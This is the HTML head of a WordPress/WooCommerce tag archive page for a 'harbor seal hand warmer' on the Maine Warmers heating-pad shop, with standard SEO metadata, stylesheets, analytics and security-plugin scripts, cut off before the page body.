

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/tag/harbor-seal-hand-warmer/
body_size: 14642
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>harbor seal hand warmer Archives -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>harbor seal hand warmer Archives -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/tag/harbor-seal-hand-warmer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="harbor seal hand warmer Archives -" />
	<meta property="og:url" content="https://www.mainewarmers.com/tag/harbor-seal-hand-warmer/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="og:image" content="https://www.mainewarmers.com/wp-content/uploads/2013/10/400-x-209-maine-warmers-logo.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="209" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mainewarmers.com/tag/harbor-seal-hand-warmer/","url":"https://www.mainewarmers.com/tag/harbor-seal-hand-warmer/","name":"harbor seal hand warmer Archives -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/tag/harbor-seal-hand-warmer/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/tag/harbor-seal-hand-warmer/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2015/10/harbor-seal-hand-warmer-giveaway-e1445962642121.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/tag/harbor-seal-hand-warmer/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2015/10/harbor-seal-hand-warmer-giveaway-e1445962642121.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2015/10/harbor-seal-hand-warmer-giveaway-e1445962642121.jpg","width":500,"height":500},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; harbor seal hand warmer Tag Feed" href="https://www.mainewarmers.com/tag/harbor-seal-hand-warmer/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.3.6","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/tags/808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=7E34B7CB7DBD2FE5759BE3D4BADD1DA2');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
